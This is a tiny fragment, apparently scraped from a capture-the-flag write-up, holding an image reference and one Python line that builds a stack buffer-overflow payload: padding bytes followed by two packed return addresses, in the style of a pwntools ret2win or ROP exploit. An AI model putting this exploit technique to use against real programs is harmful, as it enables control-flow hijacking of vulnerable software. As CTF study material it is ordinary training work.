 payload=b'a'*(0xA+8)+p64(0x40066D)+p64(0x400657)